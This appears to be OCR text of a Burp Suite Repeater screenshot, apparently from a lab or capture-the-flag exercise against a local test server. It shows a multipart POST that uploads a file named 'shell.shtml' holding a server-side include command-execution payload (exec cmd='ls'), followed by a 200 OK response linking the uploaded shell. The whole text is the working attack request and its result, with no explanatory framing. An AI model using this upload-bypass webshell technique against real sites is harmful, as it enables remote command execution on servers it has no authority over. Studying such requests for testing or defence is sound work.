 Go Cancel < > Target: http://192.168.44.132:8080 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.44.132:8080
Content-Length: 213
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.132:8080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySDdAKzleHN2iVgpP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.132:8080/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarySDdAKzleHN2iVgpP
Content-Disposition: form-data; name="file_upload";
filename="shell.shtml"
Content-Type: text/html
<!--#exec cmd="ls" -->
------WebKitFormBoundarySDdAKzleHN2iVgpP--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 19 Oct 2020 17:19:35 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Vary: Accept-Encoding
Content-Length: 172
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/shell.shtml'>shell.shtml</a><form method="post"
enctype="multipart/form-data">
File: <input type="file" name="file_upload">
<input type="submit">
</form>